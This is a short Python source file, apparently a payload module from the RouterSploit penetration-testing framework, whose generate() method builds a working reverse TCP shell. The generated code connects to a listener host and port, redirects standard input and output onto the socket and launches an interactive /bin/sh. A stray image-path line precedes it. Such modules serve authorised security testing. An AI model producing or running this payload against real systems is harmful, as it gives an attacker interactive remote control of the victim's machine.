 class Payload(ReverseTCPPayloadMixin, GenericPayload):
    __info__ = {
        "name": "Python Reverse TCP",
        "description": "Creates interactive tcp reverse shell by using python.",
        "authors": (
            "Marcin Bury <marcin[at]threat9.com>",  # routersploit module
        ),
    }

    architecture = Architectures.PYTHON
    encoder = OptEncoder(Encoder(), "Encoder")

    def generate(self):
        return (
            "import socket,subprocess,os\n" +
            "s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\n" +
            "s.connect(('{}',{}))\n".format(self.lhost, self.lport) +
            "os.dup2(s.fileno(),0)\n" +
            "os.dup2(s.fileno(),1)\n" +
            "os.dup2(s.fileno(),2)\n" +
            "p=subprocess.call([\"/bin/sh\",\"-i\"])"
        )